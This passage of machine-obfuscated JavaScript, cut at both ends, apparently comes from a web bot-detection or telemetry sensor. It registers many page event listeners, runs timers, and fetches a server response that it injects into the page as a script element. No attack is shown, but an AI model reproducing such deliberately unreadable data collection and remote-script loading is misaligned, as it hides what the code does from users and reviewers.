ypeof Yp()[PV(Mv)],PS(FS()[TG(Tt)].apply(null,[RQ,bQ,vj,Z2]),[][[]]))?Yp()[PV(OS)].call(null,MO,NHH,SQ,FV,m8,BG):Yp()[PV(Mp)](U0,VM,wh,Ks,nl,Fc),FKH()]),Gp(nm,[xB(typeof Zr()[NQ(FO)],'undefined')?Zr()[NQ(CS)](Mv,QcH,Ks,HmH,BG,cG):Zr()[NQ(nG)].apply(null,[xb,xX,F1,rPH,Mv,O2]),hrH]),Gp(nm,[FS()[TG(OO)].call(null,UG,EB,sx,GYH),bOH]),Gp(nm,[FS()[TG(X6)](B1,Tp,D9H,R3H),zFH]),Gp(nm,[Vg()[WS(WQ)](OE,Nq,EC,QYH),R6H])];var EXH=lk(bZH,VvH);var HsH;return tZ.pop(),HsH=EXH,HsH;};var GZH=function(){return ff.apply(this,[Ck,arguments]);};var YXH=function(){var dpH;tZ.push(Eg);return dpH=[Gp(nm,[fG()[LB(RTH)].apply(null,[f6,qE]),FS()[TG(Tt)].call(null,JZ([]),JZ(JZ({})),Jw,Z2)]),Gp(nm,[Vg()[WS(nIH)].apply(null,[dE,AM,nr,mv]),JwH?JwH[DC(typeof Vg()[WS(Cs)],PS('',[][[]]))?Vg()[WS(OS)].call(null,GF,xb,JZ(JZ(lv)),Nr):Vg()[WS(MO)].call(null,OE,JZ(JZ([])),JZ([]),HQ)]():FS()[TG(Tt)](JZ({}),JZ(JZ({})),Jw,Z2)]),Gp(nm,[fG()[LB(EF)](nr,m5H),HpH||FS()[TG(Tt)](Ys,mf,Jw,Z2)])],tZ.pop(),dpH;};var sDH=function(){tZ.push(EC);if(psH&&JZ(psH[DC(typeof fG()[LB(OD)],PS([],[][[]]))?fG()[LB(nG)](QJH,gQ):fG()[LB(OD)](kv,Fc)])){psH=Nm[Vg()[WS(DG)].apply(null,[SYH,pV,CS,UG])][Vg()[WS(RQ)].call(null,Xg,ph,B8,f6)](psH,Qh(),Gp(nm,[DC(typeof fG()[LB(M1)],PS([],[][[]]))?fG()[LB(nG)].apply(null,[DcH,mYH]):fG()[LB(OD)](kv,Fc),JZ(lm)]));}tZ.pop();};var KOH=function(){AfH=JZ(JZ(EY));tZ.push(sdH);var DfH=CV();KZH=Nm[Yp()[PV(Rf)](OF,NK,JZ(JZ([])),Tc,zO,mQ)](function(){j1H=jHH();tZ.push(Eh);vpH=H9H(kj,[]);DsH=kJH();chH=Nm[Yp()[PV(Rf)].apply(null,[OF,xl,JZ(JZ(lv)),Tc,mv,Df])](function D0H(){var HDH;tZ.push(Tt);return HDH=CcH()[Ox()[jx(Tt)](Mv,Sv,qw,YD,GB,JZ(JZ([])))](function C1H(ErH){tZ.push(RsH);while(lv)switch(ErH[FS()[TG(fF)].call(null,Nt,lv,pI,bp)]=ErH[xB(typeof Vg()[WS(wdH)],'undefined')?Vg()[WS(XO)](Z8,nr,Tp,bp):Vg()[WS(OS)].call(null,R3H,JZ([]),Ys,vYH)]){case Nt:FpH=nC(kd,[]);WsH=H9H(VA,[]);RDH=FS()[TG(Tt)](fF,fS,OT,Z2)[Zr()[NQ(Ks)].call(null,Qn,MO,nG,g8,Ks,JZ(JZ(Nt)))](ZAH(),Vg()[WS(lg)].call(null,dg,EC,c3,V1))[DC(typeof Zr()[NQ(m6)],PS(FS()[TG(Tt)](JZ([]),Hn,OT,Z2),[][[]]))?Zr()[NQ(nG)].call(null,LO,pmH,HG,gf,s2,LO):Zr()[NQ(Ks)](JX,MO,nG,g8,Mv,mv)](I0H);HEH=wTH();jFH=nC(rd,[]);t1H=WLH();gVH=bkH();ZwH=bR();ErH[Vg()[WS(XO)](Z8,JZ(Nt),mQ,bp)]=Tc;{var XzH;return XzH=CcH()[fG()[LB(Nz)](lQ,BB)](KIH()),tZ.pop(),XzH;}case Tc:AsH=ErH[FS()[TG(kv)].apply(null,[B1,LD,bl,Mv])];qZH=Nm[Yp()[PV(Rf)].call(null,OF,dC,AM,Tc,EB,I8)](function(){bBH=H9H(w7,[]);tZ.push(qw);csH=gAH();bzH=nC(jP,[]);Y3H=H9H(X5,[]);OXH=Nm[Yp()[PV(Rf)].apply(null,[OF,AF,JZ(JZ(lv)),Tc,qC,XO])](function WpH(){var nrH;tZ.push(v9H);var XrH;return XrH=CcH()[Ox()[jx(Tt)](Nt,Rf,qw,zsH,GB,m8)](function vVH(lVH){tZ.push(JD);while(lv)switch(lVH[FS()[TG(fF)](LO,Mp,p2H,bp)]=lVH[Vg()[WS(XO)](w4H,kv,JZ(JZ({})),bp)]){case Nt:if(hzH){lVH[xB(typeof Vg()[WS(xr)],'undefined')?Vg()[WS(XO)](w4H,JZ(JZ({})),Mv,bp):Vg()[WS(OS)](OUH,bM,bQ,DG)]=Ks;break;}lVH[Vg()[WS(XO)].apply(null,[w4H,hp,Mh,bp])]=J[PX()[xO(m8)](s2,c3,Ks,nK,Us)]();{var wrH;return wrH=CcH()[fG()[LB(Nz)].call(null,lQ,vs)](nKH()),tZ.pop(),wrH;}case Ks:nrH=CV();wpH=OZ(nrH,DfH);if(VcH){vcH=Tc;ZbH(JZ(JZ(lm)));}UDH=JZ([]);case Mv:case DC(typeof FS()[TG(mf)],'undefined')?FS()[TG(lv)](Nt,JZ(lv),fO,sYH):FS()[TG(Pr)].apply(null,[zO,Ys,lPH,fQ]):{var t3H;return t3H=lVH[Ox()[jx(m6)].call(null,cs,Hn,d0,K9H,An,RO)](),tZ.pop(),t3H;}}tZ.pop();},null,null,null,Nm[FS()[TG(ln)].call(null,lv,JZ([]),SdH,sX)]),tZ.pop(),XrH;},SF[tx]);UDH=JZ(JZ([]));tZ.pop();XXH=JZ([]);},Nt);XXH=JZ(JZ(EY));E0H=JZ({});case DG:case FS()[TG(Pr)](p1,EC,cv,fQ):{var ZrH;return ZrH=ErH[Ox()[jx(m6)].call(null,JZ([]),M3,d0,dC,An,EC)](),tZ.pop(),ZrH;}}tZ.pop();},null,null,null,Nm[xB(typeof FS()[TG(N4H)],PS('',[][[]]))?FS()[TG(ln)].apply(null,[Nz,LD,sjH,sX]):FS()[TG(lv)](qw,Ks,pr,mS)]),tZ.pop(),HDH;},SF[tx]);E0H=JZ(JZ([]));tZ.pop();s3H=JZ(EY);},Nt);tZ.pop();s3H=JZ(lm);};var fhH=function(){var W6H=pTH();var K3H=W6H[Nt];var F6H=W6H[lv];if(JZ(scH)&&(hE(K3H,mp(lv))||hE(EBH,m6))){d6H();scH=JZ(JZ([]));}if(DC(F6H,mp(lv))||G3(v0H,F6H)||MhH){MhH=JZ({});return JZ(JZ({}));}return JZ({});};var PcH=function(mwH,J3H){tZ.push(xZH);var tzH=hE(arguments[fG()[LB(Nt)](mS,wG)],tx)&&xB(arguments[tx],undefined)?arguments[tx]:JZ(EY);v0H++;scH=JZ([]);U8H();if(DC(J3H,JZ(JZ({})))){sSH[Yp()[PV(GS)](hw,K6,O2,OS,M3,m6)]=JZ({});var HZH=JZ([]);var YwH=mwH[Vg()[WS(tf)](Lg,EB,sF,pQ)];var vsH=mwH[Is()[Xh(Mp)].call(null,x1,lQ,xb,T6,pR)];var UBH;if(xB(vsH,undefined)&&hE(vsH[fG()[LB(Nt)].call(null,mS,wG)],J[Vg()[WS(JX)](Kn,B1,Sx,Kc)]())){try{var CsH=tZ.length;var B0H=JZ([]);UBH=Nm[Vg()[WS(HF)](mg,JZ(lv),JX,xw)][fG()[LB(d0)](hw,Lp)](vsH);}catch(ppH){tZ.splice(OZ(CsH,lv),Infinity,xZH);}}if(xB(YwH,undefined)&&DC(YwH,mHH)&&xB(UBH,undefined)&&UBH[FS()[TG(fjH)].call(null,qE,Zt,HK,pPH)]&&DC(UBH[FS()[TG(fjH)](xM,JZ(JZ({})),HK,pPH)],JZ(JZ([])))){HZH=JZ(lm);sSH[FS()[TG(d0)](mf,Mn,jp,jCH)]=Nt;var DOH=c8H(MAH(QTH));var A1H=Nm[fG()[LB(GB)](XUH,wt)](TTH(CV(),bs),Tc);sSH[DC(typeof fG()[LB(wX)],'undefined')?fG()[LB(nG)](gV,HmH):fG()[LB(qE)](N1,WCH)]=A1H;if(xB(DOH,undefined)&&JZ(Nm[FS()[TG(bQ)](fC,YO,Jg,UG)](DOH))&&hE(DOH,Nt)){if(hE(A1H,Nt)&&hE(DOH,A1H)){sSH[fG()[LB(E0)].call(null,Zt,q0)]=Nm[DC(typeof fG()[LB(vM)],'undefined')?fG()[LB(nG)](fJH,Jw):fG()[LB(Zt)](MO,l2)][Yp()[PV(Rf)].call(null,OF,r0,tx,Tc,s2,lQ)](function(){b5H();},nE(OZ(DOH,A1H),bs));}else{sSH[fG()[LB(E0)](Zt,q0)]=Nm[fG()[LB(Zt)].call(null,MO,l2)][Yp()[PV(Rf)](OF,r0,JZ(JZ(lv)),Tc,GB,kv)](function(){b5H();},nE(K7H,bs));}}else{sSH[fG()[LB(E0)](Zt,q0)]=Nm[fG()[LB(Zt)].call(null,MO,l2)][Yp()[PV(Rf)].call(null,OF,r0,JZ(Nt),Tc,xr,Mp)](function(){b5H();},nE(K7H,bs));}}if(DC(HZH,JZ([]))){sSH[DC(typeof FS()[TG(wW)],'undefined')?FS()[TG(lv)](tx,An,mr,tmH):FS()[TG(d0)].call(null,pV,DG,jp,jCH)]++;if(G3(sSH[FS()[TG(d0)].apply(null,[JZ({}),LO,jp,jCH])],Ks)){sSH[fG()[LB(E0)](Zt,q0)]=Nm[fG()[LB(Zt)](MO,l2)][Yp()[PV(Rf)](OF,r0,EB,Tc,Tp,JZ({}))](function(){b5H();},bs);}else{sSH[fG()[LB(E0)](Zt,q0)]=Nm[fG()[LB(Zt)](MO,l2)][Yp()[PV(Rf)](OF,r0,wh,Tc,qC,An)](function(){b5H();},J[fG()[LB(gHH)](pQ,Q2)]());sSH[xB(typeof Vg()[WS(dE)],PS('',[][[]]))?Vg()[WS(XHH)](l2,GS,JX,OO):Vg()[WS(OS)](lNH,c3,An,fO)]=JZ(JZ(EY));sSH[FS()[TG(d0)].call(null,lQ,GS,jp,jCH)]=Nt;}}}else if(tzH){h2H(mwH,tzH);}tZ.pop();};var ZbH=function(LhH){tZ.push(CKH);var NZH=hE(arguments[fG()[LB(Nt)](mS,Iq)],lv)&&xB(arguments[lv],undefined)?arguments[lv]:JZ({});var BrH=hE(arguments[fG()[LB(Nt)](mS,Iq)],SF[T6])&&xB(arguments[tx],undefined)?arguments[SF[T6]]:JZ([]);var zOH=hE(arguments[DC(typeof fG()[LB(r2H)],PS([],[][[]]))?fG()[LB(nG)](gZH,UNH):fG()[LB(Nt)](mS,Iq)],Ks)&&xB(arguments[Ks],undefined)?arguments[Ks]:JZ([]);var BwH=hE(arguments[xB(typeof fG()[LB(Ks)],PS('',[][[]]))?fG()[LB(Nt)](mS,Iq):fG()[LB(nG)](cTH,pV)],An)&&xB(arguments[An],undefined)?arguments[An]:JZ({});var UfH=JZ([]);var bVH=ffH&&khH(NZH,BrH,zOH,BwH);var KpH=JZ(bVH)&&TZH(LhH);var cDH=fhH();if(BwH&&JZ(bVH)){tZ.pop();return;}if(bVH){HfH();N8H();EBH=PS(EBH,lv);UfH=JZ(JZ(EY));kDH--;QOH--;}else if(xB(LhH,undefined)&&DC(LhH,JZ(JZ({})))){if(KpH){HfH();N8H();EBH=PS(EBH,lv);UfH=JZ(JZ(EY));}}else if(KpH||cDH){HfH();N8H();EBH=PS(EBH,lv);UfH=JZ(JZ({}));}tZ.pop();if(SsH){if(JZ(UfH)){HfH();N8H();}}};var TZH=function(UXH){var GsH=mp(lv);var FOH=mp(lv);var C3H=JZ([]);tZ.push(dE);if(c3H){try{var TP4=tZ.length;var QRH=JZ(JZ(lm));if(DC(sSH[xB(typeof Yp()[PV(B1)],PS([],[][[]]))?Yp()[PV(GS)](hw,qmH,JZ(JZ([])),OS,nl,JZ(JZ(Nt))):Yp()[PV(OS)](q3,mS,JZ(JZ([])),V8,An,c3)],JZ([]))&&DC(sSH[Vg()[WS(XHH)].apply(null,[kA,lv,fC,OO])],JZ(EY))){GsH=Nm[xB(typeof fG()[LB(L6)],PS([],[][[]]))?fG()[LB(GB)](XUH,Yx):fG()[LB(nG)](zsH,tf)](TTH(CV(),bs),Tc);var jRH=OZ(GsH,sSH[fG()[LB(qE)](N1,IG)]);FOH=IP4();var kJ4=JZ(EY);if(DC(FOH,Nm[fG()[LB(Df)].call(null,cIH,C2H)][Vg()[WS(GYH)].apply(null,[N2,JX,Eg,RO])])||hE(FOH,SF[tx])&&CHH(FOH,PS(GsH,HMH))){kJ4=JZ(lm);}if(DC(UXH,JZ(JZ([])))){if(DC(kJ4,JZ(JZ(lm)))){if(xB(sSH[fG()[LB(E0)].apply(null,[Zt,hX])],undefined)&&xB(sSH[fG()[LB(E0)].apply(null,[Zt,hX])],null)){Nm[DC(typeof fG()[LB(l9H)],PS([],[][[]]))?fG()[LB(nG)](kOH,mLH):fG()[LB(Zt)](MO,kA)][fG()[LB(D7H)](ph,IK)](sSH[xB(typeof fG()[LB(qUH)],PS([],[][[]]))?fG()[LB(E0)](Zt,hX):fG()[LB(nG)](sGH,hM)]);}sSH[fG()[LB(E0)].call(null,Zt,hX)]=Nm[fG()[LB(Zt)](MO,kA)][Yp()[PV(Rf)](OF,TFH,tx,Tc,kv,SQ)](function(){b5H();},nE(OZ(FOH,GsH),SF[O2]));sSH[FS()[TG(d0)].apply(null,[fC,JZ([]),GR,jCH])]=Nt;}else{C3H=JZ(JZ({}));}}else{var QWH=JZ(EY);if(hE(sSH[xB(typeof fG()[LB(bp)],'undefined')?fG()[LB(qE)].apply(null,[N1,IG]):fG()[LB(nG)].apply(null,[jNH,pLH])],SF[tx])&&G3(jRH,OZ(K7H,HMH))){QWH=JZ(lm);}if(DC(kJ4,JZ(EY))){var sA4=nE(OZ(FOH,GsH),bs);if(xB(sSH[xB(typeof fG()[LB(dQ)],PS('',[][[]]))?fG()[LB(E0)].apply(null,[Zt,hX]):fG()[LB(nG)].call(null,sF,BIH)],undefined)&&xB(sSH[xB(typeof fG()[LB(S3)],PS([],[][[]]))?fG()[LB(E0)](Zt,hX):fG()[LB(nG)](PjH,bW)],null)){Nm[fG()[LB(Zt)](MO,kA)][fG()[LB(D7H)].call(null,ph,IK)](sSH[fG()[LB(E0)](Zt,hX)]);}sSH[DC(typeof fG()[LB(lQ)],PS([],[][[]]))?fG()[LB(nG)](wZ,kR):fG()[LB(E0)](Zt,hX)]=Nm[fG()[LB(Zt)](MO,kA)][Yp()[PV(Rf)].apply(null,[OF,TFH,bM,Tc,YO,Tp])](function(){b5H();},nE(OZ(FOH,GsH),SF[O2]));}else if((DC(sSH[fG()[LB(qE)](N1,IG)],mp(SF[lv]))||DC(QWH,JZ({})))&&(DC(FOH,mp(lv))||kJ4)){if(xB(sSH[fG()[LB(E0)](Zt,hX)],undefined)&&xB(sSH[fG()[LB(E0)].call(null,Zt,hX)],null)){Nm[xB(typeof fG()[LB(qt)],PS([],[][[]]))?fG()[LB(Zt)].apply(null,[MO,kA]):fG()[LB(nG)].call(null,EO,NSH)][fG()[LB(D7H)](ph,IK)](sSH[fG()[LB(E0)].call(null,Zt,hX)]);}C3H=JZ(lm);}}}}catch(zN4){tZ.splice(OZ(TP4,lv),Infinity,dE);}}if(DC(C3H,JZ(lm))){sSH[FS()[TG(M1)].call(null,GS,MO,CxH,cG)]|=gKH;}var vMH;return tZ.pop(),vMH=C3H,vMH;};var khH=function(wY4,DI4,Bd4,dQH){tZ.push(xr);var Q44=JZ(JZ(lm));var vY4=hE(QOH,Nt);var UH4=hE(kDH,Nt);var VWH=wY4||Bd4||dQH;var hRH=VWH?vY4&&UH4:UH4;var td4=VWH||DI4;if(c3H&&td4&&hRH&&LGH(DI4)){Q44=JZ(JZ(EY));if(DI4){sSH[FS()[TG(M1)](JZ([]),ln,mHH,cG)]|=kbH;}else if(wY4){sSH[FS()[TG(M1)].apply(null,[zf,Tc,mHH,cG])]|=LxH;}else if(Bd4){sSH[FS()[TG(M1)].call(null,JZ(JZ(Nt)),c3,mHH,cG)]|=Q8H;}else if(dQH){sSH[FS()[TG(M1)](O2,M3,mHH,cG)]|=Y2H;}}var PQH;return tZ.pop(),PQH=Q44,PQH;};var IP4=function(){tZ.push(DYH);var Sk4=c8H(MAH(QTH));Sk4=DC(Sk4,undefined)||Nm[FS()[TG(bQ)].apply(null,[zf,p1,hG,UG])](Sk4)||DC(Sk4,mp(lv))?Nm[fG()[LB(Df)].apply(null,[cIH,Kv])][Vg()[WS(GYH)].apply(null,[Eb,Ks,xb,RO])]:Sk4;var lL4;return tZ.pop(),lL4=Sk4,lL4;};var c8H=function(jJ4){return gEH.apply(this,[Ck,arguments]);};var zEH=function(){tZ.push(vc);var RQH=J[DC(typeof FS()[TG(Zt)],'undefined')?FS()[TG(lv)](zf,Hn,gM,mHH):FS()[TG(TlH)].apply(null,[xM,JZ([]),Rq,sh])]();Nm[DC(typeof Yp()[PV(Tc)],PS(DC(typeof FS()[TG(Zt)],PS([],[][[]]))?FS()[TG(lv)](JZ(JZ(lv)),JZ(lv),Qn,KDH):FS()[TG(Tt)].apply(null,[O2,cG,Ij,Z2]),[][[]]))?Yp()[PV(OS)](tD,SpH,JZ(Nt),mv,LD,M3):Yp()[PV(Rf)](OF,lS,cG,Tc,cs,xr)](function(){mH4();},RQH);tZ.pop();};var mH4=function(){tZ.push(K6);try{var rP4=tZ.length;var Lk4=JZ(JZ(lm));var VRH=FS()[TG(Tt)](Sx,JZ(JZ(Nt)),qk,Z2);var TY4;if(Nm[Vg()[WS(Tc)](Zl,Fc,E0,A1)][FS()[TG(VUH)].apply(null,[OS,RQ,Jl,mr])])TY4=Nm[Vg()[WS(Tc)](Zl,JZ(JZ({})),s2,A1)][DC(typeof FS()[TG(pLH)],PS([],[][[]]))?FS()[TG(lv)](OS,qh,gf,gE):FS()[TG(VUH)](qh,ws,Jl,mr)];if(JZ(TY4)){var MA4=Nm[DC(typeof Vg()[WS(Lw)],PS([],[][[]]))?Vg()[WS(OS)](OO,Xz,tx,Z1):Vg()[WS(Tc)](Zl,qE,Hn,A1)][FS()[TG(GM)].call(null,pV,m6,Ot,Fc)](FS()[TG(HTH)](Nt,qh,QC,UD));if(MA4[fG()[LB(Nt)](mS,Rl)])TY4=MA4[OZ(MA4[fG()[LB(Nt)](mS,Rl)],lv)];}if(TY4&&TY4[BE()[x0(I8)].call(null,N6,Ks,bmH,Xz,nG,Fc)]){VRH=TY4[BE()[x0(I8)](N6,Ks,bmH,B8,qE,Tc)];}else if(qbH&&xB(qbH,PX()[xO(Df)](I8,O2,Mv,Hn,OW))&&xB(qbH,xB(typeof PX()[xO(Kc)],PS([],[][[]]))?PX()[xO(gr)](Mv,TS,Zt,q6,OW):PX()[xO(tx)](I8,cs,D7H,skH,gQ))){VRH=qbH;}else{Nm[xB(typeof Yp()[PV(lQ)],PS(DC(typeof FS()[TG(Ks)],PS([],[][[]]))?FS()[TG(lv)](M3,An,O9H,gR):FS()[TG(Tt)].call(null,m8,CS,qk,Z2),[][[]]))?Yp()[PV(Rf)].call(null,OF,N6,JZ(JZ(lv)),Tc,zf,JZ(lv)):Yp()[PV(OS)](rSH,tkH,c3,TAH,Mp,JZ(JZ({})))](function(){mH4();},SF[xM]);tZ.pop();return;}var Z44=XV();Z44[FS()[TG(j1)].call(null,TS,Tc,Ot,RTH)](Vg()[WS(UM)].call(null,WK,JZ(JZ(lv)),ph,F6),FS()[TG(Tt)].apply(null,[Eg,Fc,qk,Z2])[Zr()[NQ(Ks)](bB,MO,nG,WqH,JZ(JZ({})),Eg)](VRH,BE()[x0(q6)](nO,Ks,IcH,JZ(JZ(lv)),Zt,MO))[xB(typeof Zr()[NQ(xb)],'undefined')?Zr()[NQ(Ks)](Tc,MO,nG,WqH,gr,SQ):Zr()[NQ(nG)](xr,XkH,w4H,CdH,Ys,m6)](Nm[xB(typeof FS()[TG(An)],PS([],[][[]]))?FS()[TG(RO)](zf,m6,XTH,gQ):FS()[TG(lv)](Rf,lv,rm4,ECH)][fG()[LB(vM)](SV,V2)]()),JZ(JZ([])));Z44[xB(typeof Is()[Xh(bM)],PS(FS()[TG(Tt)](UD,Zt,qk,Z2),[][[]]))?Is()[Xh(Rf)](dh,pV,qE,fS,qV):Is()[Xh(Zt)].call(null,I4H,Zh,AM,GS,FIH)]=function(){tZ.push(k0);if(DC(Z44[xB(typeof Vg()[WS(X6)],PS('',[][[]]))?Vg()[WS(Tb)](xhH,xr,ws,wW):Vg()[WS(OS)].apply(null,[wW,kv,m8,k1])],An)){if(DC(Z44[Vg()[WS(tf)](dz,bQ,LD,pQ)],gD)){try{var H44=tZ.length;var wH4=JZ({});Jk4();L44();Xk4();tA4();Nm[DC(typeof Yp()[PV(Nt)],PS(xB(typeof FS()[TG(Kc)],PS([],[][[]]))?FS()[TG(Tt)](Nt,zf,RY,Z2):FS()[TG(lv)].call(null,JZ(JZ(Nt)),JZ({}),gV,q6),[][[]]))?Yp()[PV(OS)](V6,Gw,Mp,fOH,sS,GB):Yp()[PV(Rf)].apply(null,[OF,w4H,JZ(lv),Tc,Pr,ln])](function(){tZ.push(z7H);var JJ4=Nm[Vg()[WS(Tc)](In,JZ(JZ({})),JZ(lv),A1)][FS()[TG(Tb)].apply(null,[zO,Rf,Gq,mf])](FS()[TG(HTH)](I8,XO,p5,UD));JJ4[Vg()[WS(xb)](As,Zt,JZ(JZ(Nt)),OS)]=PX()[xO(Mp)](Mn,JZ(lv),GS,Nt,g8H);JJ4[Ox()[jx(Ks)](gr,bQ,AM,g8H,An,gr)]=Z44[Is()[Xh(Mp)](OTH,lQ,B1,qw,pR)];JJ4[FS()[TG(gPH)](Sx,I8,g8H,bQ)](FS()[TG(pPH)](UD,JX,PRH,OtH),xB(typeof fG()[LB(nIH)],'undefined')?fG()[LB(OO)](LO,Y3):fG()[LB(nG)](F3,LlH));JJ4[FS()[TG(gPH)](fr,cG,g8H,bQ)](DC(typeof Zr()[NQ(nl)],PS([],[][[]]))?Zr()[NQ(nG)](ln,vE,LIH,qt,JZ(JZ([])),pV):Zr()[NQ(B8)].call(null,T6,CkH,gr,tTH,JZ(JZ({})),cs),Nm[xB(typeof FS()[TG(gD)],PS([],[][[]]))?FS()[TG(RO)].call(null,Sv,kv,PIH,gQ):FS()[TG(lv)](YO,LD,AF,rO)][DC(typeof fG()[LB(LkH)],PS('',[][[]]))?fG()[LB(nG)](rYH,wh):fG()[LB(vM)](SV,kS)]());Nm[Vg()[WS(Tc)].apply(null,[In,GS,nl,A1])][Zr()[NQ(T6)](T6,Eg,An,GIH,Tp,mQ)][FS()[TG(v9H)](Ys,fS,ZQ,Kw)](JJ4);tZ.pop();},lg);}catch(cMH){tZ.splice(OZ(H44,lv),Infinity,k0);Nm[Yp()[PV(Rf)](OF,w4H,Mv,Tc,Mv,JZ(JZ({})))](function(){mH4();},SF[xM]);}}else{Nm[Yp()[PV(Rf)](OF,w4H,EB,Tc,YO,tX)](function(){mH4();},SF[xM]);}}tZ.pop();};Z44[xB(typeof FS()[TG(I8)],'undefined')?FS()[TG(UM)](Sv,Sv,dB,pV):FS()[TG(lv)](cs,bM,WCH,nJH)]();}catch(ZI4){tZ.splice(OZ(rP4,lv),Infinity,K6);Nm[Yp()[PV(Rf)].call(null,OF,N6,Df,Tc,AM,cG)](function(){mH4();},SF[xM]);}tZ.pop();};var Jk4=function(){tZ.push(OO);try{var kA4=tZ.length;var C44=JZ(EY);if(JZ(Nm[xB(typeof Vg()[WS(Mh)],'undefined')?Vg()[WS(Tc)].apply(null,[ZB,GS,XO,A1]):Vg()[WS(OS)](nF,fC,p1,bIH)][FS()[TG(V8)].apply(null,[mS,RO,QPH,N1])])){tZ.pop();return;}Nm[DC(typeof Vg()[WS(SQ)],'undefined')?Vg()[WS(OS)].call(null,pO,ln,lQ,An):Vg()[WS(Tc)](ZB,mf,EB,A1)][DC(typeof FS()[TG(xr)],PS([],[][[]]))?FS()[TG(lv)](fF,EB,lJH,N3H):FS()[TG(V8)].call(null,p1,lv,QPH,N1)](FS()[TG(OmH)](ln,Mp,GX,gPH),shH,JZ(JZ(EY)));Nm[DC(typeof Vg()[WS(kD)],'undefined')?Vg()[WS(OS)](jCH,pV,YO,Dr):Vg()[WS(Tc)](ZB,Xz,JZ(Nt),A1)][FS()[TG(V8)].apply(null,[LO,Tp,QPH,N1])](Vg()[WS(OmH)].call(null,mNH,Xz,Df,Sx),EfH,JZ(JZ({})));Nm[xB(typeof Vg()[WS(vLH)],PS('',[][[]]))?Vg()[WS(Tc)].apply(null,[ZB,JZ(Nt),JZ([]),A1]):Vg()[WS(OS)].call(null,Q4H,O2,Mn,G8H)][FS()[TG(V8)].apply(null,[Tt,UD,QPH,N1])](Vg()[WS(gQ)](NxH,B8,gr,tX),mZH,JZ(JZ([])));Nm[Vg()[WS(Tc)].apply(null,[ZB,m6,zf,A1])][FS()[TG(V8)](Qn,m6,QPH,N1)](Zr()[NQ(LO)](JX,KkH,m6,zPH,Ks,p1),U0H,JZ(lm));Nm[Vg()[WS(Tc)](ZB,JZ(JZ(Nt)),JZ(JZ(lv)),A1)][DC(typeof FS()[TG(Fc)],'undefined')?FS()[TG(lv)].call(null,m8,B1,sQ,jf):FS()[TG(V8)].apply(null,[JZ([]),bM,QPH,N1])](FS()[TG(gQ)](Qn,tx,vD,qV),RzH,JZ(lm));Nm[Vg()[WS(Tc)](ZB,mS,zO,A1)][FS()[TG(V8)].apply(null,[TS,O2,QPH,N1])](xB(typeof fG()[LB(Ir)],PS('',[][[]]))?fG()[LB(L0)].call(null,sX,w):fG()[LB(nG)](dUH,xk4),xfH,JZ(JZ({})));Nm[Vg()[WS(Tc)].call(null,ZB,zO,mv,A1)][FS()[TG(V8)](Kc,TS,QPH,N1)](FS()[TG(Us)](Df,fr,V1H,lQ),m1H,JZ(lm));Nm[Vg()[WS(Tc)](ZB,s2,Mp,A1)][FS()[TG(V8)].call(null,Ys,Tt,QPH,N1)](Vg()[WS(Us)](x4H,Mv,Pr,Us),tFH,JZ(JZ([])));Nm[Vg()[WS(Tc)].apply(null,[ZB,JZ([]),gr,A1])][FS()[TG(V8)].apply(null,[ph,JX,QPH,N1])](FS()[TG(Yf)](Rf,M3,InH,p1),IsH,JZ(JZ({})));Nm[Vg()[WS(Tc)](ZB,fC,JZ(JZ(lv)),A1)][FS()[TG(V8)](LD,JZ({}),QPH,N1)](Yp()[PV(mf)](Qn,AnH,pV,Tt,ln,DG),wfH,JZ(lm));Nm[DC(typeof Vg()[WS(FqH)],PS([],[][[]]))?Vg()[WS(OS)](qtH,JZ(JZ(lv)),O2,mS):Vg()[WS(Tc)].call(null,ZB,gr,cG,A1)][DC(typeof FS()[TG(Fg)],PS('',[][[]]))?FS()[TG(lv)](AM,JZ(lv),ZM,XGH):FS()[TG(V8)].apply(null,[JZ(lv),JZ([]),QPH,N1])](FS()[TG(IX)](YO,JZ(JZ([])),NAH,bM),B3H,JZ(JZ([])));Nm[Vg()[WS(Tc)](ZB,fr,fS,A1)][DC(typeof FS()[TG(Mh)],PS('',[][[]]))?FS()[TG(lv)](Zt,MO,xmH,UxH):FS()[TG(V8)](pV,nr,QPH,N1)](FS()[TG(bh)].apply(null,[qC,lQ,MYH,D7H]),I3H,JZ(JZ([])));Nm[Vg()[WS(Tc)].apply(null,[ZB,Tt,An,A1])][FS()[TG(V8)](p1,kv,QPH,N1)](fG()[LB(xR)](O2,vkH),hZH,JZ(JZ(EY)));if(ffH){Nm[Vg()[WS(Tc)](ZB,Zt,Mv,A1)][FS()[TG(V8)].call(null,JZ(JZ(Nt)),Hn,QPH,N1)](fG()[LB(wdH)](UM,cTH),BfH,JZ(JZ(EY)));Nm[Vg()[WS(Tc)].call(null,ZB,nl,ln,A1)][FS()[TG(V8)].call(null,Fc,YO,QPH,N1)](Vg()[WS(Yf)](kU4,Nq,nr,Xz),LrH,JZ(lm));Nm[Vg()[WS(Tc)].call(null,ZB,q6,lv,A1)][FS()[TG(V8)](m6,YO,QPH,N1)](DC(typeof fG()[LB(L0)],PS('',[][[]]))?fG()[LB(nG)].call(null,E0,PAH):fG()[LB(Ir)](Nt,fh),QFH,JZ(JZ({})));Nm[Vg()[WS(Tc)].call(null,ZB,JZ(JZ(Nt)),gr,A1)][FS()[TG(V8)].apply(null,[Df,m6,QPH,N1])](fG()[LB(pg)].apply(null,[nHH,ljH]),SfH,JZ(JZ(EY)));Nm[xB(typeof Vg()[WS(O2)],'undefined')?Vg()[WS(Tc)].call(null,ZB,Mv,BG,A1):Vg()[WS(OS)](jM,JZ(lv),JX,WTH)][FS()[TG(V8)].call(null,bM,Hn,QPH,N1)](FS()[TG(VqH)](Df,An,BqH,T6),nBH,JZ(JZ(EY)));Nm[Vg()[WS(Tc)](ZB,s2,YO,A1)][FS()[TG(V8)](p1,JZ(JZ(Nt)),QPH,N1)](Vg()[WS(ZX)](dC,xM,UG,gHH),U1H,JZ(JZ([])));}if(JGH){Nm[Vg()[WS(Tc)].apply(null,[ZB,fS,Qn,A1])][FS()[TG(V8)](wh,Kc,QPH,N1)](fG()[LB(Rc)].call(null,cs,qYH),cpH,JZ(lm));Nm[Vg()[WS(Tc)](ZB,Mn,xb,A1)][xB(typeof FS()[TG(UD)],PS([],[][[]]))?FS()[TG(V8)].call(null,JZ({}),sS,QPH,N1):FS()[TG(lv)](JZ(JZ([])),JZ(JZ(Nt)),rPH,mv)](Yp()[PV(FO)](Jz,Gs,BG,nG,Nt,zO),rVH,JZ(lm));Nm[Vg()[WS(Tc)].apply(null,[ZB,JZ(JZ([])),fC,A1])][FS()[TG(V8)](Kc,JZ(JZ([])),QPH,N1)](xB(typeof 